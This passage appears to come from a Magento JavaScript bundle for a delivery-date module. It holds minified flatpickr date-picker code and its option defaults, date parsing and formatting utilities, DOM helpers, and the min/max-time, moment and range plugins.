e=window.document.createDocumentFragment();if(w.calendarContainer=d(\"div\",\"flatpickr-calendar\"),w.calendarContainer.tabIndex=-1,!w.config.noCalendar){if(e.appendChild((w.monthNav=d(\"div\",\"flatpickr-months\"),w.yearElements=[],w.monthElements=[],w.prevMonthNav=d(\"span\",\"flatpickr-prev-month\"),w.prevMonthNav.innerHTML=w.config.prevArrow,w.nextMonthNav=d(\"span\",\"flatpickr-next-month\"),w.nextMonthNav.innerHTML=w.config.nextArrow,V(),Object.defineProperty(w,\"_hidePrevMonthArrow\",{get:function(){return w.__hidePrevMonthArrow},set:function(e){w.__hidePrevMonthArrow!==e&&(s(w.prevMonthNav,\"flatpickr-disabled\",e),w.__hidePrevMonthArrow=e)}}),Object.defineProperty(w,\"_hideNextMonthArrow\",{get:function(){return w.__hideNextMonthArrow},set:function(e){w.__hideNextMonthArrow!==e&&(s(w.nextMonthNav,\"flatpickr-disabled\",e),w.__hideNextMonthArrow=e)}}),w.currentYearElement=w.yearElements[0],Ce(),w.monthNav)),w.innerContainer=d(\"div\",\"flatpickr-innerContainer\"),w.config.weekNumbers){var n=function(){w.calendarContainer.classList.add(\"hasWeeks\");var e=d(\"div\",\"flatpickr-weekwrapper\");e.appendChild(d(\"span\",\"flatpickr-weekday\",w.l10n.weekAbbreviation));var n=d(\"div\",\"flatpickr-weeks\");return e.appendChild(n),{weekWrapper:e,weekNumbers:n}}(),t=n.weekWrapper,a=n.weekNumbers;w.innerContainer.appendChild(t),w.weekNumbers=a,w.weekWrapper=t}\nw.rContainer=d(\"div\",\"flatpickr-rContainer\"),w.rContainer.appendChild(z()),w.daysContainer||(w.daysContainer=d(\"div\",\"flatpickr-days\"),w.daysContainer.tabIndex=-1),U(),w.rContainer.appendChild(w.daysContainer),w.innerContainer.appendChild(w.rContainer),e.appendChild(w.innerContainer)}\nw.config.enableTime&&e.appendChild(function(){w.calendarContainer.classList.add(\"hasTime\"),w.config.noCalendar&&w.calendarContainer.classList.add(\"noCalendar\");var e=E(w.config);w.timeContainer=d(\"div\",\"flatpickr-time\"),w.timeContainer.tabIndex=-1;var n=d(\"span\",\"flatpickr-time-separator\",\":\"),t=m(\"flatpickr-hour\",{\"aria-label\":w.l10n.hourAriaLabel});w.hourElement=t.getElementsByTagName(\"input\")[0];var a=m(\"flatpickr-minute\",{\"aria-label\":w.l10n.minuteAriaLabel});w.minuteElement=a.getElementsByTagName(\"input\")[0],w.hourElement.tabIndex=w.minuteElement.tabIndex=-1,w.hourElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getHours():w.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),w.minuteElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getMinutes():e.minutes),w.hourElement.setAttribute(\"step\",w.config.hourIncrement.toString()),w.minuteElement.setAttribute(\"step\",w.config.minuteIncrement.toString()),w.hourElement.setAttribute(\"min\",w.config.time_24hr?\"0\":\"1\"),w.hourElement.setAttribute(\"max\",w.config.time_24hr?\"23\":\"12\"),w.hourElement.setAttribute(\"maxlength\",\"2\"),w.minuteElement.setAttribute(\"min\",\"0\"),w.minuteElement.setAttribute(\"max\",\"59\"),w.minuteElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(t),w.timeContainer.appendChild(n),w.timeContainer.appendChild(a),w.config.time_24hr&&w.timeContainer.classList.add(\"time24hr\");if(w.config.enableSeconds){w.timeContainer.classList.add(\"hasSeconds\");var i=m(\"flatpickr-second\");w.secondElement=i.getElementsByTagName(\"input\")[0],w.secondElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getSeconds():e.seconds),w.secondElement.setAttribute(\"step\",w.minuteElement.getAttribute(\"step\")),w.secondElement.setAttribute(\"min\",\"0\"),w.secondElement.setAttribute(\"max\",\"59\"),w.secondElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(d(\"span\",\"flatpickr-time-separator\",\":\")),w.timeContainer.appendChild(i)}\nw.config.time_24hr||(w.amPM=d(\"span\",\"flatpickr-am-pm\",w.l10n.amPM[r((w.latestSelectedDateObj?w.hourElement.value:w.config.defaultHour)>11)]),w.amPM.title=w.l10n.toggleTitle,w.amPM.tabIndex=-1,w.timeContainer.appendChild(w.amPM));return w.timeContainer}());s(w.calendarContainer,\"rangeMode\",\"range\"===w.config.mode),s(w.calendarContainer,\"animate\",!0===w.config.animate),s(w.calendarContainer,\"multiMonth\",w.config.showMonths>1),w.calendarContainer.appendChild(e);var i=void 0!==w.config.appendTo&&void 0!==w.config.appendTo.nodeType;if((w.config.inline||w.config.static)&&(w.calendarContainer.classList.add(w.config.inline?\"inline\":\"static\"),w.config.inline&&(!i&&w.element.parentNode?w.element.parentNode.insertBefore(w.calendarContainer,w._input.nextSibling):void 0!==w.config.appendTo&&w.config.appendTo.appendChild(w.calendarContainer)),w.config.static)){var l=d(\"div\",\"flatpickr-wrapper\");w.element.parentNode&&w.element.parentNode.insertBefore(l,w.element),l.appendChild(w.element),w.altInput&&l.appendChild(w.altInput),l.appendChild(w.calendarContainer)}\nw.config.static||w.config.inline||(void 0!==w.config.appendTo?w.config.appendTo:window.document.body).appendChild(w.calendarContainer)}(),function(){w.config.wrap&&[\"open\",\"close\",\"toggle\",\"clear\"].forEach((function(e){Array.prototype.forEach.call(w.element.querySelectorAll(\"[data-\"+e+\"]\"),(function(n){return P(n,\"click\",w[e])}))}));if(w.isMobile)return void function(){var e=w.config.enableTime?w.config.noCalendar?\"time\":\"datetime-local\":\"date\";w.mobileInput=d(\"input\",w.input.className+\" flatpickr-mobile\"),w.mobileInput.tabIndex=1,w.mobileInput.type=e,w.mobileInput.disabled=w.input.disabled,w.mobileInput.required=w.input.required,w.mobileInput.placeholder=w.input.placeholder,w.mobileFormatStr=\"datetime-local\"===e?\"Y-m-d\\\\TH:i:S\":\"date\"===e?\"Y-m-d\":\"H:i:S\",w.selectedDates.length>0&&(w.mobileInput.defaultValue=w.mobileInput.value=w.formatDate(w.selectedDates[0],w.mobileFormatStr));w.config.minDate&&(w.mobileInput.min=w.formatDate(w.config.minDate,\"Y-m-d\"));w.config.maxDate&&(w.mobileInput.max=w.formatDate(w.config.maxDate,\"Y-m-d\"));w.input.getAttribute(\"step\")&&(w.mobileInput.step=String(w.input.getAttribute(\"step\")));w.input.type=\"hidden\",void 0!==w.altInput&&(w.altInput.type=\"hidden\");try{w.input.parentNode&&w.input.parentNode.insertBefore(w.mobileInput,w.input.nextSibling)}catch(e){}\nP(w.mobileInput,\"change\",(function(e){w.setDate(g(e).value,!1,w.mobileFormatStr),De(\"onChange\"),De(\"onClose\")}))}();var e=l(re,50);w._debouncedChange=l(Y,300),w.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&P(w.daysContainer,\"mouseover\",(function(e){\"range\"===w.config.mode&&oe(g(e))}));P(w._input,\"keydown\",ie),void 0!==w.calendarContainer&&P(w.calendarContainer,\"keydown\",ie);w.config.inline||w.config.static||P(window,\"resize\",e);void 0!==window.ontouchstart?P(window.document,\"touchstart\",X):P(window.document,\"mousedown\",X);P(window.document,\"focus\",X,{capture:!0}),!0===w.config.clickOpens&&(P(w._input,\"focus\",w.open),P(w._input,\"click\",w.open));void 0!==w.daysContainer&&(P(w.monthNav,\"click\",xe),P(w.monthNav,[\"keyup\",\"increment\"],N),P(w.daysContainer,\"click\",me));if(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement){var n=function(e){return g(e).select()};P(w.timeContainer,[\"increment\"],_),P(w.timeContainer,\"blur\",_,{capture:!0}),P(w.timeContainer,\"click\",H),P([w.hourElement,w.minuteElement],[\"focus\",\"click\"],n),void 0!==w.secondElement&&P(w.secondElement,\"focus\",(function(){return w.secondElement&&w.secondElement.select()})),void 0!==w.amPM&&P(w.amPM,\"click\",(function(e){_(e)}))}\nw.config.allowInput&&P(w._input,\"blur\",ae)}(),(w.selectedDates.length||w.config.noCalendar)&&(w.config.enableTime&&F(w.config.noCalendar?w.latestSelectedDateObj:void 0),ye(!1)),S();var n=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!w.isMobile&&n&&de(),De(\"onReady\")}(),w}\nfunction T(e,n){for(var t=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),a=[],i=0;i<t.length;i++){var o=t[i];try{if(null!==o.getAttribute(\"data-fp-omit\"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=k(o,n||{}),a.push(o._flatpickr)}catch(e){console.error(e)}}\nreturn 1===a.length?a[0]:a}\"undefined\"!=typeof HTMLElement&&\"undefined\"!=typeof HTMLCollection&&\"undefined\"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return T(this,e)},HTMLElement.prototype.flatpickr=function(e){return T([this],e)});var I=function(e,n){return\"string\"==typeof e?T(window.document.querySelectorAll(e),n):e instanceof Node?T([e],n):T(e,n)};return I.defaultConfig={},I.l10ns={en:e({},i),default:e({},i)},I.localize=function(n){I.l10ns.default=e(e({},I.l10ns.default),n)},I.setDefaults=function(n){I.defaultConfig=e(e({},I.defaultConfig),n)},I.parseDate=C({}),I.formatDate=b({}),I.compareDates=M,\"undefined\"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return T(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+(\"string\"==typeof e?parseInt(e,10):e))},\"undefined\"!=typeof window&&(window.flatpickr=I),I}));","MageWorx_DeliveryDate/js/flatpicker/types/options.min.js":"export var HOOKS=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\",];export var defaults={_disable:[],allowInput:false,allowInvalidPreload:false,altFormat:\"F j, Y\",altInput:false,altInputClass:\"form-control input\",animate:typeof window===\"object\"&&window.navigator.userAgent.indexOf(\"MSIE\")===-1,ariaDateFormat:\"F j, Y\",autoFillDefaultTime:true,clickOpens:true,closeOnSelect:true,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:false,enableSeconds:false,enableTime:false,errorHandler:function(err){return typeof console!==\"undefined\"&&console.warn(err);},getWeek:function(givenDate){var date=new Date(givenDate.getTime());date.setHours(0,0,0,0);date.setDate(date.getDate()+3-((date.getDay()+6)%7));var week1=new Date(date.getFullYear(),0,4);return(1+\nMath.round(((date.getTime()-week1.getTime())/ 86400000-\n3+\n((week1.getDay()+6)%7))/\n7));},hourIncrement:1,ignoredFocusElements:[],inline:false,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z'></path></svg>\",noCalendar:false,now:new Date(),onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:undefined,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z'></path></svg>\",shorthandCurrentMonth:false,showMonths:1,static:false,time_24hr:false,weekNumbers:false,wrap:false,};","MageWorx_DeliveryDate/js/flatpicker/types/locale.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/types/instance.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/types/globals.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/utils/polyfills.min.js":"\"use strict\";if(typeof Object.assign!==\"function\"){Object.assign=function(target){var args=[];for(var _i=1;_i<arguments.length;_i++){args[_i-1]=arguments[_i];}\nif(!target){throw TypeError(\"Cannot convert undefined or null to object\");}\nvar _loop_1=function(source){if(source){Object.keys(source).forEach(function(key){return(target[key]=source[key]);});}};for(var _a=0,args_1=args;_a<args_1.length;_a++){var source=args_1[_a];_loop_1(source);}\nreturn target;};}","MageWorx_DeliveryDate/js/flatpicker/utils/dates.min.js":"import{tokenRegex,revFormat,formats,}from\"./formatting\";import{defaults}from\"../types/options\";import{english}from\"../l10n/default\";export var createDateFormatter=function(_a){var _b=_a.config,config=_b===void 0?defaults:_b,_c=_a.l10n,l10n=_c===void 0?english:_c,_d=_a.isMobile,isMobile=_d===void 0?false:_d;return function(dateObj,frmt,overrideLocale){var locale=overrideLocale||l10n;if(config.formatDate!==undefined&&!isMobile){return config.formatDate(dateObj,frmt,locale);}\nreturn frmt.split(\"\").map(function(c,i,arr){return formats[c]&&arr[i-1]!==\"\\\\\"?formats[c](dateObj,locale,config):c!==\"\\\\\"?c:\"\";}).join(\"\");};};export var createDateParser=function(_a){var _b=_a.config,config=_b===void 0?defaults:_b,_c=_a.l10n,l10n=_c===void 0?english:_c;return function(date,givenFormat,timeless,customLocale){if(date!==0&&!date)\nreturn undefined;var locale=customLocale||l10n;var parsedDate;var dateOrig=date;if(date instanceof Date)\nparsedDate=new Date(date.getTime());else if(typeof date!==\"string\"&&date.toFixed!==undefined)\nparsedDate=new Date(date);else if(typeof date===\"string\"){var format=givenFormat||(config||defaults).dateFormat;var datestr=String(date).trim();if(datestr===\"today\"){parsedDate=new Date();timeless=true;}\nelse if(config&&config.parseDate){parsedDate=config.parseDate(date,format);}\nelse if(/Z$/.test(datestr)||/GMT$/.test(datestr)){parsedDate=new Date(date);}\nelse{var matched=void 0,ops=[];for(var i=0,matchIndex=0,regexStr=\"\";i<format.length;i++){var token=format[i];var isBackSlash=token===\"\\\\\";var escaped=format[i-1]===\"\\\\\"||isBackSlash;if(tokenRegex[token]&&!escaped){regexStr+=tokenRegex[token];var match=new RegExp(regexStr).exec(date);if(match&&(matched=true)){ops[token!==\"Y\"?\"push\":\"unshift\"]({fn:revFormat[token],val:match[++matchIndex],});}}\nelse if(!isBackSlash)\nregexStr+=\".\";}\nparsedDate=!config||!config.noCalendar?new Date(new Date().getFullYear(),0,1,0,0,0,0):new Date(new Date().setHours(0,0,0,0));ops.forEach(function(_a){var fn=_a.fn,val=_a.val;return(parsedDate=fn(parsedDate,val,locale)||parsedDate);});parsedDate=matched?parsedDate:undefined;}}\nif(!(parsedDate instanceof Date&&!isNaN(parsedDate.getTime()))){config.errorHandler(new Error(\"Invalid date provided: \".concat(dateOrig)));return undefined;}\nif(timeless===true)\nparsedDate.setHours(0,0,0,0);return parsedDate;};};export function compareDates(date1,date2,timeless){if(timeless===void 0){timeless=true;}\nif(timeless!==false){return(new Date(date1.getTime()).setHours(0,0,0,0)-\nnew Date(date2.getTime()).setHours(0,0,0,0));}\nreturn date1.getTime()-date2.getTime();}\nexport function compareTimes(date1,date2){return(3600*(date1.getHours()-date2.getHours())+\n60*(date1.getMinutes()-date2.getMinutes())+\ndate1.getSeconds()-\ndate2.getSeconds());}\nexport var isBetween=function(ts,ts1,ts2){return ts>Math.min(ts1,ts2)&&ts<Math.max(ts1,ts2);};export var calculateSecondsSinceMidnight=function(hours,minutes,seconds){return hours*3600+minutes*60+seconds;};export var parseSeconds=function(secondsSinceMidnight){var hours=Math.floor(secondsSinceMidnight / 3600),minutes=(secondsSinceMidnight-hours*3600)/ 60;return[hours,minutes,secondsSinceMidnight-hours*3600-minutes*60];};export var duration={DAY:86400000,};export function getDefaultHours(config){var hours=config.defaultHour;var minutes=config.defaultMinute;var seconds=config.defaultSeconds;if(config.minDate!==undefined){var minHour=config.minDate.getHours();var minMinutes=config.minDate.getMinutes();var minSeconds=config.minDate.getSeconds();if(hours<minHour){hours=minHour;}\nif(hours===minHour&&minutes<minMinutes){minutes=minMinutes;}\nif(hours===minHour&&minutes===minMinutes&&seconds<minSeconds)\nseconds=config.minDate.getSeconds();}\nif(config.maxDate!==undefined){var maxHr=config.maxDate.getHours();var maxMinutes=config.maxDate.getMinutes();hours=Math.min(hours,maxHr);if(hours===maxHr)\nminutes=Math.min(maxMinutes,minutes);if(hours===maxHr&&minutes===maxMinutes)\nseconds=config.maxDate.getSeconds();}\nreturn{hours:hours,minutes:minutes,seconds:seconds};}","MageWorx_DeliveryDate/js/flatpicker/utils/formatting.min.js":"import{int,pad}from\"../utils\";var doNothing=function(){return undefined;};export var monthToStr=function(monthNumber,shorthand,locale){return locale.months[shorthand?\"shorthand\":\"longhand\"][monthNumber];};export var revFormat={D:doNothing,F:function(dateObj,monthName,locale){dateObj.setMonth(locale.months.longhand.indexOf(monthName));},G:function(dateObj,hour){dateObj.setHours((dateObj.getHours()>=12?12:0)+parseFloat(hour));},H:function(dateObj,hour){dateObj.setHours(parseFloat(hour));},J:function(dateObj,day){dateObj.setDate(parseFloat(day));},K:function(dateObj,amPM,locale){dateObj.setHours((dateObj.getHours()%12)+\n12*int(new RegExp(locale.amPM[1],\"i\").test(amPM)));},M:function(dateObj,shortMonth,locale){dateObj.setMonth(locale.months.shorthand.indexOf(shortMonth));},S:function(dateObj,seconds){dateObj.setSeconds(parseFloat(seconds));},U:function(_,unixSeconds){return new Date(parseFloat(unixSeconds)*1000);},W:function(dateObj,weekNum,locale){var weekNumber=parseInt(weekNum);var date=new Date(dateObj.getFullYear(),0,2+(weekNumber-1)*7,0,0,0,0);date.setDate(date.getDate()-date.getDay()+locale.firstDayOfWeek);return date;},Y:function(dateObj,year){dateObj.setFullYear(parseFloat(year));},Z:function(_,ISODate){return new Date(ISODate);},d:function(dateObj,day){dateObj.setDate(parseFloat(day));},h:function(dateObj,hour){dateObj.setHours((dateObj.getHours()>=12?12:0)+parseFloat(hour));},i:function(dateObj,minutes){dateObj.setMinutes(parseFloat(minutes));},j:function(dateObj,day){dateObj.setDate(parseFloat(day));},l:doNothing,m:function(dateObj,month){dateObj.setMonth(parseFloat(month)-1);},n:function(dateObj,month){dateObj.setMonth(parseFloat(month)-1);},s:function(dateObj,seconds){dateObj.setSeconds(parseFloat(seconds));},u:function(_,unixMillSeconds){return new Date(parseFloat(unixMillSeconds));},w:doNothing,y:function(dateObj,year){dateObj.setFullYear(2000+parseFloat(year));},};export var tokenRegex={D:\"\",F:\"\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\",};export var formats={Z:function(date){return date.toISOString();},D:function(date,locale,options){return locale.weekdays.shorthand[formats.w(date,locale,options)];},F:function(date,locale,options){return monthToStr(formats.n(date,locale,options)-1,false,locale);},G:function(date,locale,options){return pad(formats.h(date,locale,options));},H:function(date){return pad(date.getHours());},J:function(date,locale){return locale.ordinal!==undefined?date.getDate()+locale.ordinal(date.getDate()):date.getDate();},K:function(date,locale){return locale.amPM[int(date.getHours()>11)];},M:function(date,locale){return monthToStr(date.getMonth(),true,locale);},S:function(date){return pad(date.getSeconds());},U:function(date){return date.getTime()/ 1000;},W:function(date,_,options){return options.getWeek(date);},Y:function(date){return pad(date.getFullYear(),4);},d:function(date){return pad(date.getDate());},h:function(date){return(date.getHours()%12?date.getHours()%12:12);},i:function(date){return pad(date.getMinutes());},j:function(date){return date.getDate();},l:function(date,locale){return locale.weekdays.longhand[date.getDay()];},m:function(date){return pad(date.getMonth()+1);},n:function(date){return date.getMonth()+1;},s:function(date){return date.getSeconds();},u:function(date){return date.getTime();},w:function(date){return date.getDay();},y:function(date){return String(date.getFullYear()).substring(2);},};","MageWorx_DeliveryDate/js/flatpicker/utils/dom.min.js":"export function toggleClass(elem,className,bool){if(bool===true)\nreturn elem.classList.add(className);elem.classList.remove(className);}\nexport function createElement(tag,className,content){var e=window.document.createElement(tag);className=className||\"\";content=content||\"\";e.className=className;if(content!==undefined)\ne.textContent=content;return e;}\nexport function clearNode(node){while(node.firstChild)\nnode.removeChild(node.firstChild);}\nexport function findParent(node,condition){if(condition(node))\nreturn node;else if(node.parentNode)\nreturn findParent(node.parentNode,condition);return undefined;}\nexport function createNumberInput(inputClassName,opts){var wrapper=createElement(\"div\",\"numInputWrapper\"),numInput=createElement(\"input\",\"numInput \"+inputClassName),arrowUp=createElement(\"span\",\"arrowUp\"),arrowDown=createElement(\"span\",\"arrowDown\");if(navigator.userAgent.indexOf(\"MSIE 9.0\")===-1){numInput.type=\"number\";}\nelse{numInput.type=\"text\";numInput.pattern=\"\\\\d*\";}\nif(opts!==undefined)\nfor(var key in opts)\nnumInput.setAttribute(key,opts[key]);wrapper.appendChild(numInput);wrapper.appendChild(arrowUp);wrapper.appendChild(arrowDown);return wrapper;}\nexport function getEventTarget(event){try{if(typeof event.composedPath===\"function\"){var path=event.composedPath();return path[0];}\nreturn event.target;}\ncatch(error){return event.target;}}","MageWorx_DeliveryDate/js/flatpicker/utils/index.min.js":"export var pad=function(number,length){if(length===void 0){length=2;}\nreturn\"000\".concat(number).slice(length*-1);};export var int=function(bool){return(bool===true?1:0);};export function debounce(fn,wait){var t;return function(){var _this=this;var args=arguments;clearTimeout(t);t=setTimeout(function(){return fn.apply(_this,args);},wait);};}\nexport var arrayify=function(obj){return obj instanceof Array?obj:[obj];};","MageWorx_DeliveryDate/js/flatpicker/plugins/minMaxTimePlugin.min.js":"import{calculateSecondsSinceMidnight,compareDates,compareTimes,createDateFormatter,parseSeconds,}from\"../utils/dates\";function minMaxTimePlugin(config){if(config===void 0){config={};}\nvar state={formatDate:createDateFormatter({}),tableDateFormat:config.tableDateFormat||\"Y-m-d\",defaults:{minTime:undefined,maxTime:undefined,},};function findDateTimeLimit(date){if(config.table!==undefined){return config.table[state.formatDate(date,state.tableDateFormat)];}\nreturn config.getTimeLimits&&config.getTimeLimits(date);}\nreturn function(fp){return{onReady:function(){state.formatDate=this.formatDate;state.defaults={minTime:this.config.minTime&&state.formatDate(this.config.minTime,\"H:i\"),maxTime:this.config.maxTime&&state.formatDate(this.config.maxTime,\"H:i\"),};fp.loadedPlugins.push(\"minMaxTime\");},onChange:function(){var latest=this.latestSelectedDateObj;var matchingTimeLimit=latest&&findDateTimeLimit(latest);if(latest&&matchingTimeLimit!==undefined){this.set(matchingTimeLimit);fp.config.minTime.setFullYear(latest.getFullYear());fp.config.maxTime.setFullYear(latest.getFullYear());fp.config.minTime.setMonth(latest.getMonth());fp.config.maxTime.setMonth(latest.getMonth());fp.config.minTime.setDate(latest.getDate());fp.config.maxTime.setDate(latest.getDate());if(fp.config.minTime>fp.config.maxTime){var minBound=calculateSecondsSinceMidnight(fp.config.minTime.getHours(),fp.config.minTime.getMinutes(),fp.config.minTime.getSeconds());var maxBound=calculateSecondsSinceMidnight(fp.config.maxTime.getHours(),fp.config.maxTime.getMinutes(),fp.config.maxTime.getSeconds());var currentTime=calculateSecondsSinceMidnight(latest.getHours(),latest.getMinutes(),latest.getSeconds());if(currentTime>maxBound&&currentTime<minBound){var result=parseSeconds(minBound);fp.setDate(new Date(latest.getTime()).setHours(result[0],result[1],result[2]),false);}}\nelse{if(compareDates(latest,fp.config.maxTime,false)>0){fp.setDate(new Date(latest.getTime()).setHours(fp.config.maxTime.getHours(),fp.config.maxTime.getMinutes(),fp.config.maxTime.getSeconds(),fp.config.maxTime.getMilliseconds()),false);}\nelse if(compareDates(latest,fp.config.minTime,false)<0){fp.setDate(new Date(latest.getTime()).setHours(fp.config.minTime.getHours(),fp.config.minTime.getMinutes(),fp.config.minTime.getSeconds(),fp.config.minTime.getMilliseconds()),false);}}}\nelse{var newMinMax=state.defaults||{minTime:undefined,maxTime:undefined,};this.set(newMinMax);if(!latest)\nreturn;var _a=fp.config,minTime=_a.minTime,maxTime=_a.maxTime;if(minTime&&compareTimes(latest,minTime)<0){fp.setDate(new Date(latest.getTime()).setHours(minTime.getHours(),minTime.getMinutes(),minTime.getSeconds(),minTime.getMilliseconds()),false);}\nelse if(maxTime&&compareTimes(latest,maxTime)>0){fp.setDate(new Date(latest.getTime()).setHours(maxTime.getHours(),maxTime.getMinutes(),maxTime.getSeconds(),maxTime.getMilliseconds()));}}},};};}\nexport default minMaxTimePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/momentPlugin.min.js":"import{getEventTarget}from\"../utils/dom\";function momentPlugin(config){var moment=config.moment;return function(fp){function captureIncrement(e){var event=e;event.stopPropagation();var date=moment(fp.selectedDates[0]);var input=getEventTarget(event);var unit=Array.from(input.classList).filter(function(name){return name.startsWith(\"flatpickr-\");}).map(function(name){return name.substring(10);})[0];var step=parseFloat(input.getAttribute(\"step\"));date.add(step*event.delta,unit);fp.setDate(date.toDate());}\nreturn{parseDate:function(datestr,format){return moment(datestr,format,true).toDate();},formatDate:function(date,format){var momentDate=moment(date);if(typeof fp.config.locale===\"string\"){momentDate.locale(fp.config.locale);}\nreturn momentDate.format(format);},onReady:function(){[fp.hourElement,fp.minuteElement,fp.secondElement].forEach(function(element){return element&&element.addEventListener(\"increment\",captureIncrement,{capture:true,});});},onDestroy:function(){[fp.hourElement,fp.minuteElement,fp.secondElement].forEach(function(element){return element&&element.removeEventListener(\"increment\",captureIncrement,{capture:true,});});},};};}\nexport default momentPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/rangePlugin.min.js":"var __spreadArray=(this&&this.__spreadArray)||function(to,from,pack){if(pack||arguments.length===2)for(var i=0,l=from.length,ar;i<l;i++){if(ar||!(i in from)){if(!ar)ar=Array.prototype.slice.call(from,0,i);ar[i]=from[i];}}\nreturn to.concat(ar||Array.prototype.slice.call(from));};function rangePlugin(config){if(config===void 0){config={};}\nreturn function(fp){var dateFormat=\"\",secondInput,_secondInputFocused,_prevDates;var createSecondInput=function(){if(config.input){secondInput=config.input instanceof Element?config.input:window.document.querySelector(config.input);if(!secondInput){fp.config.errorHandler(new Error(\"Invalid input element specified\"));return;}\nif(fp.config.wrap){secondInput=secondInput.querySelector(\"[data-input]\");}}\nelse{secondInput=fp._input.cloneNode();secondInput.removeAttribute(\"id\");secondInput._flatpickr=undefined;}\nif(secondInput.value){var parsedDate=fp.parseDate(secondInput.value);if(parsedDate)\nfp.selectedDates.push(parsedDate);}\nsecondInput.setAttribute(\"data-fp-omit\",\"\");if(fp.config.clickOpens){fp._bind(secondInput,[\"focus\",\"click\"],function(){if(fp.selectedDates[1]){fp.latestSelectedDateObj=fp.selectedDates[1];fp._setHoursFromDate(fp.selectedDates[1]);fp.jumpToDate(fp.selectedDates[1]);}\n_secondInputFocused=true;fp.isOpen=false;fp.open(undefined,config.position===\"left\"?fp._input:secondInput);});fp._bind(fp._input,[\"focus\",\"click\"],function(e){e.preventDefault();fp.isOpen=false;fp.open();});}\nif(fp.config.allowInput)\nfp._bind(secondInput,\"keydown\",function(e){if(e.key===\"Enter\"){fp.setDate([fp.selectedDates[0],secondInput.value],true,dateFormat);secondInput.click();}});if(!config.input)\nfp._input.parentNode&&fp._input.parentNode.insertBefore(secondInput,fp._input.nextSibling);};var plugin={onParseConfig:function(){fp.config.mode=\"range\";dateFormat=fp.config.altInput?fp.config.altFormat:fp.config.dateFormat;},onReady:function(){createSecondInput();fp.config.ignoredFocusElements.push(secondInput);if(fp.config.allowInput){fp._input.removeAttribute(\"readonly\");secondInput.removeAttribute(\"readonly\");}\nelse{secondInput.setAttribute(\"readonly\",\"readonly\");}\nfp._bind(fp._input,\"focus\",function(){fp.latestSelectedDateObj=fp.selectedDates[0];fp._setHoursFromDate(fp.selectedDates[0]);_secondInputFocused=false;fp.jumpToDate(fp.selectedDates[0]);});if(fp.config.allowInput)\nfp._bind(fp._input,\"keydown\",function(e){if(e.key===\"Enter\")\nfp.setDate([fp._input.value,fp.selectedDates[1]],true,dateFormat);});fp.setDate(fp.selectedDates,false);plugin.onValueUpdate(fp.selectedDates);fp.loadedPlugins.push(\"range\");},onPreCalendarPosition:function(){if(_secondInputFocused){fp._positionElement=secondInput;setTimeout(function(){fp._positionElement=fp._input;},0);}},onChange:function(){if(!fp.selectedDates.length){setTimeout(function(){if(fp.selectedDates.length)\nreturn;secondInput.value=\"\";_prevDates=[];},10);}\nif(_secondInputFocused){setTimeout(function(){secondInput.focus();},0);}},onDestroy:function(){if(!config.input)\nsecondInput.parentNode&&secondInput.parentNode.removeChild(secondInput);},onValueUpdate:function(selDates){var _a,_b,_c;if(!secondInput)\nreturn;_prevDates=!_prevDates||selDates.length>=_prevDates.length?__spreadArray([],selDates,true):_prevDates;if(_prevDates.length>selDates.length){var newSelectedDate=selDates[0];var 